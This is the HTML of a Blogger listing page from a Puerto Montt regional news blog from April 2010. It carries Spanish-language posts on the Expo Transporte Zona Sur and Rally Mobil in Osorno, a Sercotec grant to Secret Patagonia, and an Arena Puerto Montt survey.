<a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-recalco-que-tema.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-recalco-que-tema.html?m=0' itemprop='url'>
Senador Escalona recalcó que tema central es el empleo en la región
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary5225548343403651186");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/senador-escalona-recalco-que-tema.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-26T18:11:00-04:00'>
18:11
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='630289382168761064'></a>
<article class='post hentry' id='630289382168761064'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinQbJ6y6dkL73yv0CHfDMNJmzXNSY8-imPcdL8C54U6bExPGRumWxMdL-6hsGVpgKHPvKZypUK77vxyoxn6Wr8XOwXPuHnrmFu7kCgGQJh9o2zqrECoRepm1wFj-juk5NeHKGE/s400/IMG_6086.JPG' itemprop='image' title='Rotundo éxito Expo Transporte Zona Sur y Rally Mobil 2010'/>
<div style='display:none!important;'>
<span itemprop='name'>Rotundo éxito Expo Transporte Zona Sur y Rally Mobil 2010</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinQbJ6y6dkL73yv0CHfDMNJmzXNSY8-imPcdL8C54U6bExPGRumWxMdL-6hsGVpgKHPvKZypUK77vxyoxn6Wr8XOwXPuHnrmFu7kCgGQJh9o2zqrECoRepm1wFj-juk5NeHKGE/s400/IMG_6086.JPG' itemprop='image' title='Rotundo éxito Expo Transporte Zona Sur y Rally Mobil 2010'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/rotundo-exito-expo-transporte-zona-sur.html?m=0' itemprop='url'>
Rotundo éxito Expo Transporte Zona Sur y Rally Mobil 2010
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'domingo, abril 25, 2010';</script>
domingo, abril 25, 2010
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=630289382168761064&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-630289382168761064' itemprop='description articleBody'>
<div id='summary630289382168761064'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinQbJ6y6dkL73yv0CHfDMNJmzXNSY8-imPcdL8C54U6bExPGRumWxMdL-6hsGVpgKHPvKZypUK77vxyoxn6Wr8XOwXPuHnrmFu7kCgGQJh9o2zqrECoRepm1wFj-juk5NeHKGE/s1600/IMG_6086.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5464130907466918882" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinQbJ6y6dkL73yv0CHfDMNJmzXNSY8-imPcdL8C54U6bExPGRumWxMdL-6hsGVpgKHPvKZypUK77vxyoxn6Wr8XOwXPuHnrmFu7kCgGQJh9o2zqrECoRepm1wFj-juk5NeHKGE/s400/IMG_6086.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 267px;" /></a><br /><b>La producción deportivo-comercial se consolidó como la más grande de la historia de chile</b><br /><ul><li>Más de 10 mil visitantes y sobre los 20 millones de dólares en negocios generó la plataforma comercial del mundo del transporte más importante realizada en el sur del país.</li><li>Eliseo Salazar, embanderado por los colores de Epysa-Mobil, se adjudicó el primer lugar de la categoría N4, en esta Primera Fecha del Rally Mobil.</li><li>La belleza de la representante de Fortaleza, la chica Morandé Jacqueline Gaete fue premiada por los presentes, quienes la coronaron como Reina de la Expo Transporte Zona Sur.</li></ul><br />La Gran Fiesta del Transporte y del Mundo Tuerca cerró con un éxito rotundo su segunda jornada y final, hoy sábado 24 de abril en la Villa Olímpica de Osorno. Desde temprano, los transportistas de carga y pasajeros junto a sus familiar, repletaron la Megacarpa de 8 mil metros cuadrados, disfrutando de la muestra sectorial más grande jamás vista en el sur del país y al mismo tiempo, pudieron vivir la emoción y el vértigo del Rally Mobil en primera fila, desde la gradería del transporte ubicada a un costado de la pista Super Prime, en la que se realizó el Shakedown. La combinación fue perfecta y así lo mostró el marco de público que acudió a la cita mancomunada que realizaron la Expo Transporte Zona Sur y la 1ª Fecha del Rally Mobil 2010. Los organizadores informaron que fueron más de 10 mil los asistentes en las dos jornadas.<br /><br />Por su parte, las empresas auspiciadoras también sacan cuentas felices, pues la tremenda plataforma comercial generada por los gremios del transporte (CNDC, Fenabus y Federación Regional de Dueños de Camiones Zona Sur) les permitió cerrar negocios por sobre los 20 millones de dólares, una cifra récord en la Región de Los Lagos.<br /><br />Los productores de ambos eventos (Epysa Club y Horta Producciones) señalaron que &#8220;este primer paso ha sido fundamental, pues hemos logrado consolidar la producción deportivo-comercial más grande de la historia de Chile&#8221;. Y esto es sólo el comienzo, pues pronto esta inmejorable apuesta que unió al Mundo Tuerca y el Mundo del Transporte anunciará una nueva fecha en otra ciudad del país.<br /><br /><center><b>Eliseo, el Mejor de la Primera Fecha</b></center><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUVucbrCa9je0VwWUKh0wt5Hgz4u6Jav9HRA9fQ79pLrJpq0-wEUHpdVtOl4ow1sIgQXtjxkFkVlYAZEp91MweBAaE65Os9_oZN9OcQoHXAi24Rayz9CeFmaW6EBl79TBX1gXC/s1600/IMG_6872.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5464130919789564738" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUVucbrCa9je0VwWUKh0wt5Hgz4u6Jav9HRA9fQ79pLrJpq0-wEUHpdVtOl4ow1sIgQXtjxkFkVlYAZEp91MweBAaE65Os9_oZN9OcQoHXAi24Rayz9CeFmaW6EBl79TBX1gXC/s400/IMG_6872.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 267px; height: 400px;" /></a><br /><br />Eliseo Salazar está de vuelta con todo. Así lo hizo sentir en competencia y luego, en el escenario de la Expo Transporte Zona Sur, cuando junto a su nueva amiga Alba Quezada descorchó cinco botellas de champaña para celebrar con los más de 5 mil asistentes su triunfo en la primera etapa en la clasificación general de la 1ª Fecha del Rally Mobil 2010, pilotando su Mitsubishi Evo IX con los colores de Epysa-Mobil. El mejor corredor chileno de todos los tiempos se impuso superando por un estrecho margen a Emilio Rosselot, logrando así su primer triunfo en la categoría N4. Salazar superó por 18 segundos 7 décimas al piloto viñamarino en las siete especiales de hoy, con un recorrido de 68,20 kilómetros, a un promedio de velocidad de 97,06 kph. Así, esta participación de Eliseo se convirtió en su mejor presentación en el Rally durante los siete años que lleva compitiendo.&#160;<br /><br />&#8220;Estoy muy contento con la actuación de hoy, que fue muy difícil para todos por lo trabado de la ruta. Inclusive en el prime número cuatro que se corrió en la Villa Olímpica me salí, porque estaba muy resbaloso y hasta me subí sobre una cerca. Si bien gané hoy, aún no canto victoria, pues aún resta una nueva etapa", dijo Salazar.<br /><br /><center><b>Reina de la Expo Transporte Zona Sur 2010</b></center><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzcBwxxzt7sDLrTxwOdcVEO5ZZeTV0RCTKVp_toD5OkKMbljKYV3BUPyLVaHNBvJaboZ5IRpN_9qw8IVQFT6XMxo0NHCFTY-rYkt-JqJqp2QH_-QQZ82ZtRjCPsAcoXgGYC2vw/s1600/IMG_6647.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5464130914468106002" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzcBwxxzt7sDLrTxwOdcVEO5ZZeTV0RCTKVp_toD5OkKMbljKYV3BUPyLVaHNBvJaboZ5IRpN_9qw8IVQFT6XMxo0NHCFTY-rYkt-JqJqp2QH_-QQZ82ZtRjCPsAcoXgGYC2vw/s400/IMG_6647.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 267px; height: 400px;" /></a><br /><br />Nadia Barrientos, la sensual modelo argentina considerada la &#8220;doble&#8221; de Marlen Olivari no lo logró. Los transportistas de carga y pasajeros hicieron escuchar su voz y dejaron con los &#8220;crespos hechos&#8221; a la morenaza, quien tuvo que guardarse sus ganas de lucir la corona de Reina de la Expo Transporte Zona Sur 2010. El voto popular se impuso y la ganadora indiscutida  de la Fiesta Camionera fue Jacqueline Gaete, la bailarina de Morandé con Compañía y ex chica Mekano. Su simpatía, desenfado y belleza pudieron más que las curvas infartantes de la trasandina y se adjudicó banda y corona del certamen de belleza y talento que llevó hasta Osorno la Expo Transporte.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/rotundo-exito-expo-transporte-zona-sur.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinQbJ6y6dkL73yv0CHfDMNJmzXNSY8-imPcdL8C54U6bExPGRumWxMdL-6hsGVpgKHPvKZypUK77vxyoxn6Wr8XOwXPuHnrmFu7kCgGQJh9o2zqrECoRepm1wFj-juk5NeHKGE/s400/IMG_6086.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/rotundo-exito-expo-transporte-zona-sur.html?m=0' itemprop='url'>
Rotundo éxito Expo Transporte Zona Sur y Rally Mobil 2010
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'domingo, abril 25, 2010';</script>
domingo, abril 25, 2010
</div>
<script type='text/javascript'>
                          createSummary("summary630289382168761064");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/rotundo-exito-expo-transporte-zona-sur.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-25T13:30:00-04:00'>
13:30
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='8344053791342941177'></a>
<article class='post hentry' id='8344053791342941177'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJUTuoWHJHoBlMFzRADDpGkrOf-89AJ_cjnZeOLxhWG7LFi0dBIK7u7deHQZ4Kirid8fI2yIE0z6kxN_mBwW21RNWzimcx8mnXHUwIKqRBl-meYdekV5PMA0E0bPUlXvnYxWqt/s400/firma+convenio+secret+patagonia.jpg' itemprop='image' title='Sercotec apoya innovador proyecto de Secret Patagonia'/>
<div style='display:none!important;'>
<span itemprop='name'>Sercotec apoya innovador proyecto de Secret Patagonia</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJUTuoWHJHoBlMFzRADDpGkrOf-89AJ_cjnZeOLxhWG7LFi0dBIK7u7deHQZ4Kirid8fI2yIE0z6kxN_mBwW21RNWzimcx8mnXHUwIKqRBl-meYdekV5PMA0E0bPUlXvnYxWqt/s400/firma+convenio+secret+patagonia.jpg' itemprop='image' title='Sercotec apoya innovador proyecto de Secret Patagonia'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/sercotec-apoya-innovador-proyecto-de.html?m=0' itemprop='url'>
Sercotec apoya innovador proyecto de Secret Patagonia
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'sábado, abril 24, 2010';</script>
sábado, abril 24, 2010
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=8344053791342941177&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-8344053791342941177' itemprop='description articleBody'>
<div id='summary8344053791342941177'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJUTuoWHJHoBlMFzRADDpGkrOf-89AJ_cjnZeOLxhWG7LFi0dBIK7u7deHQZ4Kirid8fI2yIE0z6kxN_mBwW21RNWzimcx8mnXHUwIKqRBl-meYdekV5PMA0E0bPUlXvnYxWqt/s1600/firma+convenio+secret+patagonia.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5463824320243903490" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJUTuoWHJHoBlMFzRADDpGkrOf-89AJ_cjnZeOLxhWG7LFi0dBIK7u7deHQZ4Kirid8fI2yIE0z6kxN_mBwW21RNWzimcx8mnXHUwIKqRBl-meYdekV5PMA0E0bPUlXvnYxWqt/s400/firma+convenio+secret+patagonia.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><b>Empresarios turísticos tras la huella de carbono</b><br /><br />Treinta millones de pesos entregó el Servicio de Cooperación Técnica a las empresas del área turística agrupadas en Secret Patagonia, tras la adjudicación de recursos en el marco del Fondo Concursable Iniciativas de Mercado.<br /><br />Con oficinas en Puerto Varas y operaciones preferentemente en la comuna de Cochamó, Secret Patagonia apunta preferentemente al turismo de intereses especiales, recibiendo año tras año a cientos de viajeros que buscan actividades outdoors como pesca con mosca, trekking, cabalgatas y excursiones en kayak en medio de paisajes privilegiados y un entorno casi intocado. Precisamente, el proyecto financiado por el Fondo de Iniciativas de Mercado busca potenciar el sello medioambientalmente amigable dado a la oferta de Secret Patagonia, según indicó el Director Regional de SERCOTEC, Nicolás Benko: &#8220;La innovación de este programa es que van a empezar a hacer la medición de la huella de carbono que tienen los paquetes turísticos, por lo tanto todo el costo medioambiental que tienen, desde la emisión del pasaje hasta llegar a destino, se va a medir en términos de la huella de carbono, para después poder compensar comprando, pagando o haciendo acciones mediante la ONG que han creado&#8221;. <br /><br /><b>Sello ambiental</b><br /><br />Un estudio a cargo de la consultora medioambiental GEQ determinará el grado de contaminación generado por pasajes aéreos, traslados, y variables como la calefacción, cuantificándolo y proyectando acciones para compensar ecológicamente las emisiones de carbono lanzadas a la atmósfera. Se busca de esta forma lograr una certificación muy valorada en los mercados turísticos internacionales, tal como señaló Fernando Ortúzar, uno de los empresarios que integra Secret Patagonia: &#8220;Queremos liderar la oferta del mercado regional de viajes con este concepto de la huella de carbono, para ir creando de a poco un sello &#8216;By Secret Patagonia&#8217;, que dé la tranquilidad y seguridad de que los productos y viajes que vendemos tienen características que son súper valoradas por el mercado objetivo. La motivación principal es hacer las cosas bien, con un enfoque de verdad en el cuidado del medio ambiente, y además utilizarlo como una estrategia comercial. Va a ser como un embudo que nos va a permitir llegar mucho más directamente a la gente que valora este tipo de operaciones&#8221;, indicó.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/sercotec-apoya-innovador-proyecto-de.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJUTuoWHJHoBlMFzRADDpGkrOf-89AJ_cjnZeOLxhWG7LFi0dBIK7u7deHQZ4Kirid8fI2yIE0z6kxN_mBwW21RNWzimcx8mnXHUwIKqRBl-meYdekV5PMA0E0bPUlXvnYxWqt/s400/firma+convenio+secret+patagonia.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/sercotec-apoya-innovador-proyecto-de.html?m=0' itemprop='url'>
Sercotec apoya innovador proyecto de Secret Patagonia
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'sábado, abril 24, 2010';</script>
sábado, abril 24, 2010
</div>
<script type='text/javascript'>
                          createSummary("summary8344053791342941177");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/sercotec-apoya-innovador-proyecto-de.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-24T17:48:00-04:00'>
17:48
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='5512365123232795313'></a>
<article class='post hentry' id='5512365123232795313'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgDUlE8crAV149EGP-Wjx8f8XP3DCyaHUcE50draoQut6XzaTmbxKWKGI7WAp4mlq8sFCWd8ZEWUhYAHTNsCT4a0DYlgqx4tku7zRRnQ9jS6GcnBFdUTGGcg1YsruKOdGIffke/s400/logo_Arena_Puerto_Montt.jpg' itemprop='image' title='Encuesta Arena Puerto Montt'/>
<div style='display:none!important;'>
<span itemprop='name'>Encuesta Arena Puerto Montt</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgDUlE8crAV149EGP-Wjx8f8XP3DCyaHUcE50draoQut6XzaTmbxKWKGI7WAp4mlq8sFCWd8ZEWUhYAHTNsCT4a0DYlgqx4tku7zRRnQ9jS6GcnBFdUTGGcg1YsruKOdGIffke/s400/logo_Arena_Puerto_Montt.jpg' itemprop='image' title='Encuesta Arena Puerto Montt'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/encuesta-arena-puerto-montt.html?m=0' itemprop='url'>
Encuesta Arena Puerto Montt
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=5512365123232795313&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-5512365123232795313' itemprop='description articleBody'>
<div id='summary5512365123232795313'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgDUlE8crAV149EGP-Wjx8f8XP3DCyaHUcE50draoQut6XzaTmbxKWKGI7WAp4mlq8sFCWd8ZEWUhYAHTNsCT4a0DYlgqx4tku7zRRnQ9jS6GcnBFdUTGGcg1YsruKOdGIffke/s1600/logo_Arena_Puerto_Montt.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5463557498872282578" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgDUlE8crAV149EGP-Wjx8f8XP3DCyaHUcE50draoQut6XzaTmbxKWKGI7WAp4mlq8sFCWd8ZEWUhYAHTNsCT4a0DYlgqx4tku7zRRnQ9jS6GcnBFdUTGGcg1YsruKOdGIffke/s400/logo_Arena_Puerto_Montt.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 322px;" /></a><br /><br />Arena Puerto Montt ha creado una encuesta sobre intereses de consumo de espectáculos, a través de la cual pretendemos recoger información directa desde los consumidores de arena, reales y potenciales, que además accederán al beneficio de un 20% de descuento en la compra de la entrada de nuestra próxima producción.<br /><br />Entonces, los dejamos cordialmente invitados a contestar a través del siguiente link:<br /><br /><a href="https://spreadsheets.google.com/viewform?hl=en&amp;formkey=dFEzb3VPc19XaU1JMlhXZkFGa1NJb1E6MQ" target="_blank">https://spreadsheets.google.com/viewform?hl=en&formkey=dFEzb3VPc19XaU1JMlhXZkFGa1NJb1E6MQ</a><br /><br />Quedarán listados para obtener el descuento mencionado.<br /><br /><br />Atte.:<br />Daniel Gonzalez<br />dgonzalez@arenapuertomontt.cl
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/encuesta-arena-puerto-montt.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgDUlE8crAV149EGP-Wjx8f8XP3DCyaHUcE50draoQut6XzaTmbxKWKGI7WAp4mlq8sFCWd8ZEWUhYAHTNsCT4a0DYlgqx4tku7zRRnQ9jS6GcnBFdUTGGcg1YsruKOdGIffke/s400/logo_Arena_Puerto_Montt.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/encuesta-arena-puerto-montt.html?m=0' itemprop='url'>
Encuesta Arena Puerto Montt
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary5512365123232795313");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/encuesta-arena-puerto-montt.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-24T00:30:00-04:00'>
0:30
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='3186504852374225039'></a>
<article class='post hentry' id='3186504852374225039'>
<div style='display:none!important;'>
<span itemprop='name'>Expo Transporte Zona Sur y Rally Mobil 2010 en Osorno</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/expo-transporte-zona-sur-y-rally-mobil.html?m=0' itemprop='url'>
Expo Transporte Zona Sur y Rally Mobil 2010 en Osorno
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=3186504852374225039&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-3186504852374225039' itemprop='description articleBody'>
<div id='summary3186504852374225039'>
<b>Exitosa primera jornada de la producción deportivo-comercial más grande de Chile</b><br /><ul><li>Autoridades regionales dieron su respaldo a la iniciativa, destacando que la suma de estas potentes actividades ha puesto a Osorno en una &#8220;vitrina a nivel nacional&#8221;.</li><li>Más de 5 mil personas acudieron hoy a la muestra sectorial más grande del sur del país que se realiza en la Villa Olímpica.</li><li>Los transportistas de carga y pasajeros fueron protagonistas del Rally Mobil 2010, desde la Gradería del Transporte junto a la Pista de Super Prime en la que hoy los pilotos realizaron el shake down.</li></ul><br />Un rotundo respaldo de las autoridades regionales y locales presentes hoy en el acto inaugural, recibieron la Expo Transporte Zona Sur y la Primera Fecha del Rally Mobil 2010, que por primera vez unieron fuerzas y han llevado a la ciudad de Osorno la Producción Deportivo-Comercial más grande de Chile. La ceremonia que dio el vamos a las actividades hoy en la Villa Olímpica fue encabezada por el Secretario Regional Ministerial de Transportes y Telecomunicaciones de Los Lagos, Alex Bartsch Borquez; el Gobernador Provincial de Osorno, Rodrigo Kauak; el Alcalde de Osorno, Jaime Bertín; el Presidente de Fenabus, Marcos Carter y el Presidente de la Federación Regional de Dueños de Camiones Zona Sur, José Villagrán, entre otras autoridades regionales, locales y gremiales.<br /><br />El Seremi de Transportes destacó en su alocución que esta iniciativa ha puesto a Osorno en una vitrina a nivel nacional. Por su parte, el Alcalde Bertín destacó la importancia de descentralizar este tipo de exhibiciones y comprometió la Villa Olímpica desde ya, para la realización de un nuevo evento el próximo año. Desde los gremios, José Villagrán aplaudió el nivel de la producción lograda por Epysa en la Expo Transporte y la conjunción con el Rally Mobil 2010, señalando que lo logrado desde ya constituye un desafío para la realización de este mismo evento en el 2011.<br /><br /><b>Mundo del Transporte es protagonista del Rally Mobil</b><br /><br /> La Gradería del Transporte en la Pista Super Prime de la Villa Olímpica, donde hoy los pilotos que compiten en esta Primera Fecha del Rally Mobil realizaron el Shake Down, convirtió a los transportistas de carga y pasajeros del sur de Chile en verdaderos protagonistas de esta Gran Fiesta del Automovilismo Nacional. En los 2 kms de pista, los corredores demostraron a la concurrencia por qué sólo los mejores son parte de la prueba automovilística más importante del país y el numeroso público que acudió a la Villa Olímpica durante la jornada aplaudió cada proeza y disfrutó de la emoción y el vértigo del Rally Mobil 2010.<br /><br /><b>Exitosa Jornada</b><br /><br /> En su primer día, la Expo del Transporte recibió a más de 5 mil visitantes, quienes disfrutaron de la exhibición sectorial y aprovecharon las inmejorables oportunidades de negocios que ofrece esta Megavitrina de productos y servicios del transporte.<br /><br /> Mañana a las 12.00 hrs. la Producción Deportivo-Comercial más grande de Chile continúa. En su segunda jornada y final, la Expo del Transporte sumará más entretención y ofrecerá a los visitantes un espectáculo con la mezcla perfecta de humor, música, belleza y concursos. A partir de las 19 horas, el escenario ubicado en la Megacarpa recibirá todo el humor de Memo Bunke. Además, los asistentes podrán participar activamente de la elección de la Reina Expo Transporte Zona Sur 2010 y votar por su favorita para ceñirse la corona. La final será infartante y las representantes de los auspiciadores mostrarán todo su talento, belleza y sensualidad para conquistar a los camioneros y microbuseros del sur.
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2010/04/expo-transporte-zona-sur-y-rally-mobil.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/expo-transporte-zona-sur-y-rally-mobil.html?m=0' itemprop='url'>
Expo Transporte Zona Sur y Rally Mobil 2010 en Osorno
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary3186504852374225039");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/expo-transporte-zona-sur-y-rally-mobil.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-24T00:28:00-04:00'>
0:28
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='2974508649188769432'></a>
